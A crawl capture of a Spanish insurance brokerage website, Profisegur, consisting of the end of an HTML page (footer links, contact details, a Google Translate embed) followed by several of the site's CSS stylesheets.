<p>FUENTE:&nbsp;Pymeseguros&nbsp; n&uacute;mero 125</p>            <br />
            <br />
    	</p>
      </td>
      </tr>
    </table>

    
    
    
    

    

	<style>
	#contenidos { padding-left:0px; }
	</style>
	
        
        

  </div>
  <div style="clear:both"><!-- --></div>
  
    <div style="width:500px; margin-left:0px; margin-top:10px">
 	<fb:comments xid="PROFI_act192710807427_581" numposts="5" width="500" publish_feed="true"></fb:comments>
    </div>

</div>

</div>


    </td>
  </tr>
</table>            
                        <div style="clear:both"><!-- --></div>
                    </div><!-- fin CONTENIDO -->    
                </td>
              </tr>
            </table>
            </div>
            <div style="clear:both"><!-- --></div>
</div>





















<!-- PIE -->
<div id="contenedor_pie">
<div id="bloq_pie">
<div id="pie">
    
<table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td valign="top" align="left">
        		C/ Padre Marín, 4 Bajo Logroño 26004 La Rioja        &nbsp;&nbsp;:&nbsp;&nbsp;<strong>T</strong> 941 042 060        &nbsp;&nbsp;:&nbsp;&nbsp;<strong>F</strong> 941 946 582        &nbsp;&nbsp;:&nbsp;&nbsp;<a title="Enviar un email" href="mailto:profisegur@profisegur.com">profisegur@profisegur.com</a>     
    </td>
    <td valign="top" align="right">
    	<a title="Aviso Legal" href="/seccion.php?id=89&sid=7">Aviso Legal</a>&nbsp;&nbsp;:&nbsp;&nbsp;<a title="Protección de datos" href="/seccion.php?id=90&sid=7">Protección de datos</a></td>
      
  </tr>
</table> 

</div>    
</div>
</div>















<div id="main_bg_bottom" style="height:auto">
<div id="main_bg_bottom_int" class="verde_prof">

<table width="100%" border="0" cellspacing="0" cellpadding="0">

  <tr height="25px">
    <td width="19%" valign="top"><strong>Profisegur</strong></td>
    <td valign="top">&nbsp;</td>
    <td width="19%" valign="top"><strong>Profigestión</strong></td>
    <td valign="top">&nbsp;</td>
    <td width="18%" valign="top"><strong>Kbcreativos</strong></td>
    <td valign="top">&nbsp;</td>
    <td width="18%" valign="top"><strong>Fundación Profisegur</strong></td>
    <td valign="top">&nbsp;</td>
    <td width="21%" valign="top"><strong>Otros enlaces</strong></td>
  </tr>

  <tr height="25px">
    
    <td valign="top">
        <table width="100%" border="0" cellspacing="0" cellpadding="0">

		                                                                    <tr height="25px">
            <td valign="top"><a class="slim_link" href="/seccion.php?id=1&sid=1">Presentación</a></td>
        </tr>
                                                                            <tr height="25px">
            <td valign="top"><a class="slim_link" href="/seccion.php?id=2&sid=1">Historia</a></td>
        </tr>
                                                                            <tr height="25px">
            <td valign="top"><a class="slim_link" href="/seccion.php?id=9&sid=1">Dónde estamos</a></td>
        </tr>
                                                                            <tr height="25px">
            <td valign="top"><a class="slim_link" href="/seccion.php?id=23&sid=1">Actividades</a></td>
        </tr>
                                                                            <tr height="25px">
            <td valign="top"><a class="slim_link" href="/seccion.php?id=39&sid=1">Datos de negocio</a></td>
        </tr>
                                                                            <tr height="25px">
            <td valign="top"><a class="slim_link" href="/seccion.php?id=40&sid=1">Porqué una correduría</a></td>
        </tr>
                                                                            <tr height="25px">
            <td valign="top"><a class="slim_link" href="/seccion.php?id=42&sid=1">Nuestros proveedores</a></td>
        </tr>
                                                                            <tr height="25px">
            <td valign="top"><a class="slim_link" href="/seccion.php?id=44&sid=1">Pertenecemos a</a></td>
        </tr>
                                                                            <tr height="25px">
            <td valign="top"><a class="slim_link" href="/seccion.php?id=49&sid=1">Consultas</a></td>
        </tr>
                                                                            <tr height="25px">
            <td valign="top"><a class="slim_link" href="/seccion.php?id=50&sid=1">Siniestros</a></td>
        </tr>
                                                                            <tr height="25px">
            <td valign="top"><a class="slim_link" href="/seccion.php?id=99&sid=1">Nuevos productos</a></td>
        </tr>
        </table>    </td>
    
    <td valign="top">&nbsp;</td>
    
    <td valign="top">
        <table width="100%" border="0" cellspacing="0" cellpadding="0">

		                                                                    <tr height="25px">
            <td valign="top"><a class="slim_link" href="/seccion.php?id=51&sid=2">Historia</a></td>
        </tr>
                                                                            <tr height="25px">
            <td valign="top"><a class="slim_link" href="/seccion.php?id=52&sid=2">Dónde estamos</a></td>
        </tr>
                                                                            <tr height="25px">
            <td valign="top"><a class="slim_link" href="/seccion.php?id=53&sid=2">Actividades</a></td>
        </tr>
                                                                            <tr height="25px">
            <td valign="top"><a class="slim_link" href="/seccion.php?id=56&sid=2">Nuestros proveedores</a></td>
        </tr>
                                                                            <tr height="25px">
            <td valign="top"><a class="slim_link" href="/seccion.php?id=57&sid=2">Pertenecemos a</a></td>
        </tr>
                                                                            <tr height="25px">
            <td valign="top"><a class="slim_link" href="/seccion.php?id=58&sid=2">Estatuto general de la Abogacía</a></td>
        </tr>
                                                                            <tr height="25px">
            <td valign="top"><a class="slim_link" href="/seccion.php?id=59&sid=2">Consultas</a></td>
        </tr>
        </table>    </td>    
    
    <td valign="top">&nbsp;</td>
	
    <td valign="top">
        <table width="100%" border="0" cellspacing="0" cellpadding="0">

		                                                                    <tr height="25px">
            <td valign="top"><a class="slim_link" href="/seccion.php?id=61&sid=3">Historia</a></td>
        </tr>
                                                                            <tr height="25px">
            <td valign="top"><a class="slim_link" href="/seccion.php?id=63&sid=3">Dónde estamos</a></td>
        </tr>
                                                                            <tr height="25px">
            <td valign="top"><a class="slim_link" href="/seccion.php?id=64&sid=3">Porqué un diseñador</a></td>
        </tr>
                                                                            <tr height="25px">
            <td valign="top"><a class="slim_link" href="/seccion.php?id=71&sid=3">Diseño Editorial / Discos</a></td>
        </tr>
                                                                            <tr height="25px">
            <td valign="top"><a class="slim_link" href="/seccion.php?id=72&sid=3">Ilustración / Historieta</a></td>
        </tr>
                                                                            <tr height="25px">
            <td valign="top"><a class="slim_link" href="/seccion.php?id=73&sid=3">Logotipos / Corporativa</a></td>
        </tr>
                                                                            <tr height="25px">
            <td valign="top"><a class="slim_link" href="/seccion.php?id=74&sid=3">Publicaciones</a></td>
        </tr>
                                                                            <tr height="25px">
            <td valign="top"><a class="slim_link" href="/seccion.php?id=75&sid=3">Pertenecemos a</a></td>
        </tr>
        </table>    </td>
    
    <td valign="top">&nbsp;</td>

	<td valign="top">
        <table width="100%" border="0" cellspacing="0" cellpadding="0">

		                                                                    <tr height="25px">
            <td valign="top"><a class="slim_link" href="/seccion.php?id=76&sid=4">Historia</a></td>
        </tr>
                                                                            <tr height="25px">
            <td valign="top"><a class="slim_link" href="/seccion.php?id=77&sid=4">Dónde estamos</a></td>
        </tr>
                                                                            <tr height="25px">
            <td valign="top"><a class="slim_link" href="/seccion.php?id=78&sid=4">Actividades</a></td>
        </tr>
                                                                            <tr height="25px">
            <td valign="top"><a class="slim_link" href="/seccion.php?id=79&sid=4">Publicaciones</a></td>
        </tr>
                                                                            <tr height="25px">
            <td valign="top"><a class="slim_link" href="/seccion.php?id=80&sid=4">Prensa e Imagen</a></td>
        </tr>
        </table>    </td>
    
    <td valign="top">&nbsp;</td>

	<td valign="top">
	        	<table width="100%" border="0" cellspacing="0" cellpadding="0">

		                                                                    <tr height="25px">
            <td valign="top"><a class="slim_link" href="/seccion.php?id=83&sid=6">Descargar catálogo PDF</a></td>
        </tr>
                                                                            <tr height="25px">
            <td valign="top"><a class="slim_link" href="/seccion.php?id=84&sid=6">Atención al cliente</a></td>
        </tr>
                                                                            <tr height="25px">
            <td valign="top"><a class="slim_link" href="/seccion.php?id=88&sid=6">Zona de documentación</a></td>
        </tr>
        </table>        
        <table width="100%" border="0" cellspacing="0" cellpadding="0">
        <tr height="25px">
            <td valign="top">
            <a class="slim_link" href="http://www.4deagosto.com/" target="_blank">
			Editorial 4 de Agosto
            </a>
            </td>
        </tr>
        <tr height="25px">
            <td valign="top">
            <a class="slim_link" href="http://blogs.larioja.com/pequena/posts" target="_blank">
			Pequeña posibilidad de honestidad
            </a>
            </td>
        </tr>
        
        
        
        
		</table>
        
    </td>
  </tr>



</table>

</div>
<div style="clear:both"><!-- --></div>
</div>
<div style="clear:both"><!-- --></div>














<!-- fin Bloque PIE -->
<div style="clear:both"><!-- --></div>




<script>
function googleTranslateElementInit() {
  new google.translate.TranslateElement({
    pageLanguage: 'es',
    gaTrack: true,
    gaId: 'UA-25089341-5',
    floatPosition: google.translate.TranslateElement.FloatPosition.BOTTOM_LEFT
  });
}
</script><script src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.profisegur.com/procms/_common/css/comunes.css?r=20
body_size: 9276
content:
@charset "utf-8";#formulario_news{width:500px;margin-top:15px;margin-bottom:40px}#texto_news_lopd{width:100%;text-align:left;color:#999}.width_100{width:100%;text-align:left}.width_95{width:95%;text-align:left}.width_200{width:200px;text-align:left}.width_400{width:400px;text-align:left}.miniatura{float:left;width:22%;margin-right:1%;margin-left:1%;margin-bottom:10px;text-align:center}.miniatura_01{border:1px solid #CCC;}.miniatura_02{margin:4px;max-height:105px;overflow:hidden;}.fb_commentarios_actualidad{width:600px;margin-left:auto;margin-right:auto;margin-top:10px}.blog_presentacion{width:100%;margin-bottom:55px}.desc_blog{text-align:left}.blog_title{width:100%;font-size:14px;color:#4dcdf2;color:#000;font-weight:bold;border-bottom:1px solid #CCC;margin-bottom:20px}#paginacion_blog{width:100%}#pag_blog_ant,#pag_blog_sig{font-size:11px;font-weight:bold}#pag_blog_ant{float:left;}#pag_blog_sig{float:right;}.mini_fotos_blog{margin-bottom:12px;width:200px}#listado_docs_blog{width:100%;color:#757575;}#listado_docs_blog ul{padding-left:0px}#listado_docs_blog ul li{font-family:Arial,Helvetica,sans-serif;font-size:12px;line-height:14px;list-style-type:none;padding-bottom:9px;padding-top:8px;}#listado_docs_blog ul li a{color:#757575;display:block;font-family:Arial,Helvetica,sans-serif;font-size:12px;line-height:12px;padding-left:10px;text-decoration:none;}#slideshow-container{width:100%;height:300px;position:relative;margin-top:5px}#slideshow-container div{display:block;position:absolute;top:0;left:0;z-index:1;width:100%;}.title_rota{display:block}.rota_div{width:198px;position:absolute;text-align:justify;}#blog_tagcloud{background:#222;padding:10px;text-align:center;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px;}#blog_tagcloud a:link,#blog_tagcloud a:visited{text-decoration:none;color:#999;}#blog_tagcloud a:hover{text-decoration:underline;}#blog_tagcloud span{padding:4px;}#blog_tagcloud .smalles a{font-size:x-small;}#blog_tagcloud .small a{font-size:small;}#blog_tagcloud .medium a{font-size:medium;}#blog_tagcloud .large a{font-size:large;}#blog_tagcloud .largest a{font-size:larger;}.img_doc{border:1px solid #CCC;padding:2px;}.cuadro_doc{width:50%;float:left;margin-bottom:10px}.cuadro_doc_int{padding:5px;margin-left:0px;margin-right:10px;border-radius:3px;color:#888;border:1px solid #CCC;background-color:#f1f1f1;background-image:url("/procms/_common/images/gradient_grey.png");min-height:80px;height:auto !important;height:80px;position:relative;}.cuadro_doc_int a{color:#888;}.cuadro_doc_int_imagen{border:1px solid #CCC;height:75px;margin-right:5px;overflow:hidden;padding:2px;position:absolute;width:62px;top:5px;left:5px}.cuadro_doc_int_desc{float:left;padding-top:5px;padding-left:75px;height:45px;overflow:hidden;font-weight:bold}.area_priv_menu_doc_item{width:33.33%;float:left;margin-bottom:10px;}.area_priv_menu_doc_item_int{background-color:#f1f1f1;height:90px;margin-left:0px;margin-right:10px;border-radius:3px;color:#888;border:1px solid #CCC;background-image:url("/procms/_common/images/gradient_grey.png");}.area_priv_menu_doc_item_int:hover{background-color:#dedede;height:90px;margin-left:0px;margin-right:10px;border-radius:3px;color:#555;border:1px solid #CCC;background-image:url("/procms/_common/images/gradient_grey_hover.png");}.area_priv_menu_doc_item_imagen{height:60px;margin-right:5px;padding-top:10px;position:absolute;width:50px;}.area_priv_menu_doc_item_desc{float:left;padding-top:12px;padding-left:60px;height:45px;overflow:hidden;font-weight:bold}.area_priv_menu_doc_item_cuenta_docs{margin-left:7px;margin-top:10px}.area_priv_menu_doc_title{border-bottom:1px solid;margin-bottom:10px}#docs_pr ul{padding-left:5px;}#docs_pr ul li{font-size:15px}#docs_pr ul li img{}#docs_pr ul li:hover{font-size:15px}.resum_pr_tl{font-size:14px;font-weight:bold;}.resum_pr{font-size:14px;margin-top:5px;}.documentos_cat_priv{margin-bottom:0px}.nom_prov_priv{font-weight:bold;}.nom_campa_priv{font-size:12px;padding:6px}.clear_both{clear:both}.item_campaign_priv{background-color:#f1f1f1;border-radius:3px 3px 3px 3px;color:#999;margin-bottom:25px;margin-left:0;margin-right:10px;padding-bottom:10px;border:1px solid #CCC;}.campaign_img_priv{float:left;margin-top:5px;width:120px;padding-left:5px;}.campaign_desc_priv{float:right;margin-top:5px;}.campaign_desc_inner_priv{padding-right:10px;text-align:justify;width:665px;}.docs_title_camp_priv{font-weight:bold;}.doc_dwnld_camp_priv{font-weight:normal}.camp_docs_priv{margin-top:5px;}.nom_cat_campana_priv{border-bottom:1px solid #4e816a;color:#555;font-size:1em;font-weight:bold;margin-bottom:5px;padding-bottom:0px;padding-left:0;padding-top:0px;text-transform:uppercase;}.tip{width:242px;height:92px;font-family:tahoma,arial;background:url(/procms/_common/images/Tips/tip_bg.png);background-repeat:no-repeat;}.tip-top{background:url(/procms/_common/images/Tips/tip-top.png) top left no-repeat;height:0px;width:242px;}.tip-title{color:#ef7f1b;font-size:12px;font-weight:bold;padding-left:20px;padding-top:15px;}.tip-text{color:#000;font-size:12px;height:40px;overflow:hidden;padding-left:30px;padding-right:25px;padding-top:5px;}.tip-bottom{background:url(/procms/_common/images/Tips/tip-bottom.png) left bottom no-repeat;width:242px;height:0px;}.shadow_300{background-image:url(/procms/_common/images/shadow/shadow_300.png);height:20px;margin-bottom:10px;margin-top:-17px;width:300px;}.shadow_645{background-image:url(/procms/_common/images/shadow/shadow_645.png);height:20px;margin-top:-7px;width:645px;}.shadow_994{background-image:url(/procms/_common/images/shadow/shadow_994x20.png);height:20px;margin-top:0px;width:994px;margin-bottom:10px;}.shadow_994_02{background-image:url(/procms/_common/images/shadow/shadow_994_02.png);height:20px;margin-top:0px;width:994px;margin-bottom:10px;}.shadow_720{background-image:url(/procms/_common/images/shadow/shadow_720.png);height:20px;margin-top:0px;width:720px;margin-bottom:10px;}.shadow_200{background-image:url(/procms/_common/images/shadow/shadow_200.png);height:13px;margin-bottom:10px;margin-top:-4px;width:200px;}.destacado_separador{width:100%;height:1px;background-color:#CCC;overflow:hidden;margin-top:5px;margin-bottom:5px}.destacado_col_item{margin:7px;}.act_not_img{float:right;text-align:center;width:120px;}.act_not_txt{width:100%}.act_mini_fotos{width:100px;float:right;margin:0 0 15px 15px;padding:3px;border:1px solid #CCC;}.port_act_not_img{float:right;text-align:center;width:120px;}.port_act_not_txt{width:100%;margin-bottom:25px;text-align:justify}.port_act_mini_fotos{width:60px;float:right;margin:0 0 15px 15px;padding:3px;border:1px solid #CCC;}.port_fecha_actualidad{font-weight:bold}.port_tit_noticia{color:#e78313;display:block;font-size:12px;font-weight:bold;margin-bottom:5px;}#glo_paginacion{margin-top:0px;border-bottom:1px solid #cecece;border-top:1px solid #cecece;display:block;height:22px;width:100%;}#glo_listado{width:100%;margin-top:10px;color:#757575;line-height:10px;}#glo_ul{padding:0px;}.glo_item{border-bottom:1px solid #cfcfcf;font-size:12px;line-height:14px;list-style-type:none;padding-bottom:9px;padding-top:8px;}.glo_item:hover{background-color:#f0f0f0;border-bottom:1px solid #cfcfcf;font-size:12px;line-height:14px;padding-bottom:9px;padding-top:8px;}.leer_mas{font-size:12px;}.port_tit_encuesta{color:#666;font-weight:bold;font-size:14px;line-height:15px;}.port_resp_encuesta{}.port_boton_votar{margin-bottom:5px;margin-top:5px;background-color:#DDD;text-align:right;padding-right:5px}.port_result_pollerOption{font-style:italic;}.port_result_pollGraph img{float:left;}.port_result_pollGraph div{float:left;height:16px;background-repeat:repeat-x;color:#FFF;font-size:0.9em;line-height:16px;}.port_result_pollGraph{height:16px;}.port_padding_5_lr{padding-left:5px;padding-right:5px;}.priv_area_menu_bg{background-image:url("/procms/_common/images/privado/priv_menu_bgg.png");background-repeat:repeat-y;}#priv_area_menu{border-top:0px solid #ddd;padding-right:10px;}.priv_area_menu_item{background:url("/procms/_common/images/gradient_grey.png") repeat scroll center bottom transparent;border:1px solid #ccc;border-radius:3px 3px 3px 3px;display:block;margin-bottom:10px;padding:5px;}.pr_lv2_cont{border:1px solid #CCC;border-radius:3px;font-size:13px;margin-bottom:15px;}.pr_lv2{}.pr_lv2 a{background-color:#DDD;border:1px solid #CCC;border-radius:3px;float:left;margin:3px 4px;padding:0 8px;color:#777;}.pr_lv2 a.lv2_active{background-color:#365aaf;border:1px solid #CCC;border-radius:3px;float:left;margin:3px 4px;padding:0 8px;color:#FFF;}#user_datos{}#user_datos_pic{width:140px;float:left}#user_datos_data{width:600px;float:left;margin-left:20px;font-size:0.9em}.div_edit_wpf{border:1px solid #999;height:23px;cursor:pointer;background-color:#ddd;margin-bottom:10px;border-radius:3px 3px 3px 3px;}.span_edit_wpf{font-family:Arial,Helvetica,sans-serif;font-size:11px;color:#000;font-weight:bold;left:4px;position:relative;top:-5px;}.fecha_blog_bg{background-color:#CCC;color:#555;border-radius:3px 3px 3px 3px;display:block;font-size:13px;font-weight:bold;line-height:20px;width:50px;text-align:center;}.fecha_dia_mes{display:block;padding:0 4px;}.fecha_anio{font-size:15px;padding:0 4px;}.newslist{}.newslist li{padding-bottom:5px}.newslist li a{}

--- FILE ---
content_type: text/css
request_url: http://www.profisegur.com/shared/js/mediabox143/mediaboxAdvBlack21_minified.css
body_size: 2778
content:
#mbOverlay { position: fixed; z-index: 9998; top: 0; left: 0; width: 100%; height: 100%; background-color: #000; cursor: pointer;} 
#mbOverlay.mbOverlayFF { background: transparent url(/images/80.png) repeat;}
#mbOverlay.mbOverlayIE { position: absolute;}
#mbCenter { position: absolute; z-index: 9999; left: 50%; overflow: hidden; background-color: #000; -webkit-border-radius: 10px; -khtml-border-radius: 10px; -moz-border-radius: 10px; border-radius: 10px; -webkit-box-shadow: 0px 5px 20px rgba(0,0,0,0.50); -khtml-box-shadow: 0px 5px 20px rgba(0,0,0,0.50); -moz-box-shadow: 0px 5px 20px rgba(0,0,0,0.50); box-shadow: 0px 5px 20px rgba(0,0,0,0.50);
-ms-filter: "progid:DXImageTransform.Microsoft.Shadow(Strength=5, Direction=180, Color='#000000')";
filter: progid:DXImageTransform.Microsoft.Shadow(Strength=5, Direction=180, Color='#000000');}
#mbCenter.mbLoading { background: #000 url(/images/loading.gif) no-repeat center;	-webkit-box-shadow: none; -khtml-box-shadow: none; -moz-box-shadow: none; box-shadow: none;}
#mbImage { position: relative; left: 0; top: 0;
font-family: Myriad, Verdana, Arial, Helvetica, sans-serif; line-height: 20px; font-size: 12px; color: #fff; text-align: left; background-position: center center; background-repeat: no-repeat; padding: 10px;}
#mbBottom { min-height: 20px; font-family: Myriad, Verdana, Arial, Helvetica, sans-serif; line-height: 20px; font-size: 12px; color: #999; text-align: left; padding: 0 10px 10px;}
#mbTitle, #mbPrevLink, #mbNextLink, #mbCloseLink { display: inline; color: #fff; font-weight: bold; line-height: 20px; font-size: 12px;}
#mbNumber { display: inline; color: #999; line-height: 14px; font-size: 10px; margin: auto 10px;}
#mbCaption { display: block; color: #999; line-height: 14px; font-size: 10px;}
#mbPrevLink, #mbNextLink, #mbCloseLink { float: right; outline: none; margin: 0 0 0 10px; font-weight: normal;}
#mbPrevLink b, #mbNextLink b, #mbCloseLink b { color: #eee; font-weight: bold; text-decoration: underline;}
#mbPrevLink big, #mbNextLink big, #mbCloseLink big { color: #eee; font-size: 16px; line-height: 14px; font-weight: bold;}
#mbBottom a, #mbBottom a:link, #mbBottom a:visited {	text-decoration: none; color: #ddd;}
#mbBottom a:hover, #mbBottom a:active { text-decoration: underline; color: #fff;}
#mbError { position: relative; font-family: Myriad, Verdana, Arial, Helvetica, sans-serif; line-height: 20px; font-size: 12px; color: #fff; text-align: center; border: 10px solid #700; padding: 10px 10px 10px; margin: 20px; -webkit-border-radius: 5px; -khtml-border-radius: 5px; -moz-border-radius: 5px; border-radius: 5px;}
#mbError a, #mbError a:link, #mbError a:visited, #mbError a:hover, #mbError a:active { color: #d00; font-weight: bold; text-decoration: underline;}

--- FILE ---
content_type: text/css
request_url: http://www.profisegur.com/estilos_M11.css
body_size: 44896
content:
body {
	font-family: Arial, Helvetica, sans-serif;
	margin-top: 0px;
	margin-right: 0px;
	margin-bottom: 0px;
	margin-left: 0px;
	background-color:#FFF;
	/*background:	url("images/fondos/body-bg-grey.jpg") #DDDDDD;
	background-repeat:repeat-x; */
	
}
* { padding: 0; margin: 0; z-index: 1;}
p {margin: 0;   padding-bottom: 12px;}

ul
{
  margin-left: 0px;
  padding-left: 15px; 
}

.verde_prof{ color:#4e816a; /*color:#024f2d*/}

.nom_prov{font-size:14px; font-weight:bold; margin-bottom:5px; padding:2px; border-bottom:1px solid #4e816a; color:#4e816a}
.asist_title{font-size:14px; font-weight:bold; margin-bottom:5px; margin-top:20px; color:#4e816a}
.asist_prov {margin-bottom:5px;}


#main_bg{height:105px; height:100px; border-bottom:3px solid #ef7f1b; width:100%; /*background-image:url(/images/m11_bg_top.jpg); background-repeat:repeat-x*/}
#main_bg_bottom{height:250px; border-top:3px solid #ef7f1b; width:100%; /*background-image:url(/images/m11_bg_bottom.jpg); background-repeat:repeat-x;*/ background-color:#FFF}
#main_bg_bottom_int{width:994px; margin-left:auto; margin-right:auto; font-size:12px; margin-top:10px}


.link_gris{ color:#CCC;}


/* CAMPAÑAS */ 
.nom_prov {font-weight:bold;  }
.nom_campa {font-size:12px; border-color:#CCC; border-bottom:1px dashed }
.clear_both{clear:both}
.item_campaign{ margin-bottom:35px;}
.campaign_img {
    float: left;
    margin-top: 5px;
    width: 120px;
}
.campaign_desc {
    float: right;
    margin-top: 5px;
}
.campaign_desc_inner {
    text-align: justify;
    width: 475px;
}
.docs_title_camp {
    font-weight: bold;
}
.doc_dwnld_camp {font-weight:normal}
.camp_docs {
    margin-top: 5px;
}
.nom_cat_campana {
    border-bottom: 1px solid #4E816A;
    color: #555555;
    font-size: 1em;
    font-weight: bold;
    margin-bottom: 5px;
    padding-bottom: 0px;
    padding-left: 0;
    padding-top: 0px;
    text-transform: uppercase;
}





/* ZONA PRIVADA */
.tit_cat_privada { width:100%; font-weight:bold; font-size:14px;}
#sesion {margin-bottom:20px;}
#content_submenu_priv { padding:0px; color:#555;}
.submenu_elemento a, .submenu_elemento a:hover{color:#555;}
.elto_prviado a{ font-weight:normal}
/* ZONA PRIVADA */




.img_doc{ border:1px solid #CCC; padding:2px;}
.cuadro_doc { width:50%; float:left; margin-bottom:10px}
.cuadro_doc_int { }



.hor_menu { width:100%; overflow:hidden; margin-bottom:15px; height:20px; padding-top:5px; list-style:none; margin-left:0px; padding-left:2px;}
.hor_menu_li { float:left; margin-right:15px; font-size:12px; font-weight:bold}

.titulo_seccion {border-bottom:1px solid #4E816A; text-transform:capitalize; text-align:right;  font-weight:bold; margin-bottom:10px; font-size:14px; font-size:12px;}

.fondo_color_web_ppal {background-color:#2E2E2E;}
.cuadro_color_web_ppal {border-bottom: 1px solid #CCCCCC; color: #2E2E2E;  font-weight: bold;  padding: 1px; }
.cuadro_color_web_ppal a {color:#2E2E2E;}
.color_web_ppal {color:#2E2E2E;}

.numero_big{color: #CCD6E0;
    display: block;
    float: left;
    font-family: Arial,Helvetica,sans-serif;
    font-size: 110px;
    font-weight: bold;
    height: 110px;
    line-height: 110px;
    text-align: right;
    width: 65px;}
	
	
	
.cuadtro_out{border: 1px solid #BBBBBB; padding: 1px;}
.cuadtro_in{background-color: #F0F0F0; color: #2E2E2E;}	
.texto_cuadro {padding-left:3px; padding-right:3px;  color:#555555; width:100%; overflow:hidden;}	
	
.doc_dwnld {font-weight:bold; color:#2E2E2E;}

a:focus { outline:none;}

a {
	color: #4e816a;
	text-decoration: none;
	font-weight:bold;
}
a:hover{
	color: #4e816a;
	text-decoration: underline;
}

.slim_link{font-weight:normal}

.clearfix:after { content:”.”; display:block; height:0; clear:both; visibility:hidden;}

.puntos_arriba { border-top:1px dotted #666; width:100% }
.border_inferior {border-bottom:4px solid #4e816a; margin-bottom:15px}
.titulo_gris{padding-bottom:5px; padding-top:5px}
.color_borde { border-color:#CCC;}

.cuadrado_proveedor {
	float:left; 
	display:block;
	overflow:hidden;
	width:195px;
	height:140px;
	text-align:center;
}

.cuadrado_campaign {
	float:left; 
	display:block;
	overflow:hidden;
	width:300px;
	margin-bottom:15px;
	/*
	height:140px;
	text-align:center;
	*/
}



/* DOCUMENTACION */
.nom_cat { font-weight:bold; 
	background-color:#F0F0F0;
	border-bottom:1px solid #CFCFCF;
	font-family:Arial, Helvetica, sans-serif;
	font-size:12px;
	line-height:14px;
	padding-bottom:5px;
	padding-top:5px;
	padding-left:5px;

}
.docuemntos_cat {margin-bottom:40px}

.doc_elto {
	border-bottom:1px solid #EEEEEE;
	font-size:12px;
	line-height:14px;
	padding-bottom:9px;
	padding-top:8px;
	list-style-type: none;
	padding-left:5px;
}


.txt_sub_menu { margin-top:20px}

.tabla_bg{ /*background-color:#EBEBEB; padding:3px;*/}
.footer_cuadro_bg{ background-color:#d8d8d8; background-color:#F0F0F0;}
.footer_grad{ /* background-image:url(/images/fondo_cuadro_footer_180x100b.jpg); background-position:center; background-repeat:no-repeat; height:100px;*/}

.altura_cuadro { height:140px;}

#contenedor, #contenedor_pie, #contenedor_cuadros, #contenedor_secciones {
	margin-right: auto;
	margin-left: auto;
	display: block;
	width: 994px;
	height:100%;
	
	font-size: 12px;
	color: #555555; color:#4e816a;
	padding:10px;
	
	background-color:#FFFFFF;
	/*-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
    border-radius: 5px;
	border:2px solid #CCC;
	z-index:10;
	*/
}
#contenedor, #contenedor_cuadros, #contenedor_secciones { margin-bottom:5px;}
#contenedor_pie { margin-bottom:0px; }



#contenido {
	/*width: 958px;
	float: left;
	background-color: #FFFFFF;
	background-repeat:  repeat-y;
	background-position: center top;
	margin-top:4px;
	padding-top:10px; padding-bottom:10px;
	padding-left: 17px;
	padding-right: 17px;*/
	width:100%;
	overflow:hidden;
	float:left; 
	margin-bottom:0px;
}

#contenido_int {
	width: 992px;
	float: left;
	background-color: #FFFFFF;
	background-repeat:  repeat-y;
	background-position: center top;
	margin-top:4px;
	padding-top:10px; padding-bottom:10px;
}



.col_ppal { width:100%; float:left; overflow:hidden;}

#columna_interior{
	width: 655px;
	width:760px;
	width:100%;
	float: right;
	margin-bottom: 0px;
	margin-right: 0px;
	margin-left:0px;
}

#columna_interior2{
	width: 442px;
	float: left;
	margin-bottom: 12px;
	margin-right: 12px;
}

#columna {
	width: 228px;
	float: left;
	margin-left: 12px;
	background-color: #FFFFFF;
	padding: 12px;
	height: 782px;
}

#bloque_ademas_col{
	width: 228px;
	float: left;
	margin-top: 12px;
	margin-bottom: 5px;
}

.float_left{ float: left;}
.float_right{ float: right;}

.tit_actual_home, .tit_actual_home:hover{
	/*
	font-family: Georgia, "Times New Roman", Times, serif;
	font-size: 17px;
	letter-spacing: -1px;
	width: 201px;
		width:100%;
	float: left;
	font-style: italic;
	*/
	color: #4f4f4f;
	font-weight:bold;	
	margin-bottom: 8px;
	display: block;
	text-decoration: none;
	line-height: 13px;
	font-size:12px;
	/*overflow: hidden;
	height: 70px; */
}


.txt_actual_home{
	
	font-size: 17px;
	color: #4f4f4f;
	line-height: 17px;
	letter-spacing: -1px;
	margin-bottom: 8px;
	display: block;
}

.txt_actual_izda{
	float: left;
	width: 201px;
	display: block;
	height: 110px;
	overflow: hidden;
}

.mini_noti_home{
	background-image: url(images/bullet_menu.gif);
	background-repeat: no-repeat;
	background-position: left 4px;
	display: block;
	margin-bottom: 12px;
	padding-left: 8px;
	
	font-size: 10px;
	color: #5f5f5f;
	line-height: 12px;
	text-decoration: none;
	width: 190px;
	float: left;
}

.mini_noti_home:hover{
	background-image: url(images/bullet_menu.gif);
	background-repeat: no-repeat;
	background-position: left 4px;
	display: block;
	margin-bottom: 12px;
	padding-left: 8px;
	
	font-size: 10px;
	color: #4e816a;
	line-height: 12px;
	text-decoration: underline;
}

.ver_mas{
	
	font-size: 10px;
	font-weight: bold;
	color: #5e5e5e;
	background-image: url(images/flecha.gif);
	background-position: left 4px;
	display: block;
	background-repeat: no-repeat;
	padding-left: 10px;
	text-decoration: none;
	float: left;
	width: 180px;
	margin-top: 10px;
	height: 15px;
}

.ver_mas:hover{

	text-decoration: underline;
	float: left;
	width: 180px;
	margin-top: 10px;
	height: 15px;
}

.tit_encuesta{
	font-family: Georgia, "Times New Roman", Times, serif;
	font-size: 16px;
	font-style: italic;
	color: #4e816a;
	line-height: 17px;
	display: block;
	margin-top: 12px;
	margin-bottom: 10px;
}

.resp_encuesta{
	display: block;
	width: 228px;
	font-size: 10px;
	
	line-height: 12px;
	margin-bottom: 4px;
}

.radio{
	height:15px;
	padding:0;
	vertical-align:text-bottom;
	width:15px;
}

.votar{
	font-family:  Arial, Helvetica, sans-serif;
	font-size: 11px;
	font-weight: bold;
	color: #FFFFFF;
	background-color: #4E816A;
	display: block;
	text-decoration: none;
	text-align: center;
	padding-top: 5px;
	padding-bottom: 5px;
	padding-right: 7px;
	padding-left: 7px;
	width: 45px;
	float: left;
	margin-top: 5px;
	border:1px solid #FFF;
}
.votar:hover{
	
	font-size: 11px;
	font-weight: bold;
	color: #FFFFFF;
	background-color: #4e816a;
	display: block;
	text-decoration: underline;
	text-align: center;
	padding-top: 5px;
	padding-bottom: 5px;
	padding-right: 7px;
	padding-left: 7px;
	width: 45px;
	float: left;
	margin-top: 5px;
}

.subir, .subir:hover{
	
	font-size: 10px;
	font-weight: normal;
	color: #4e816a;
	padding-top: 12px;
	display: block;
	float: left;
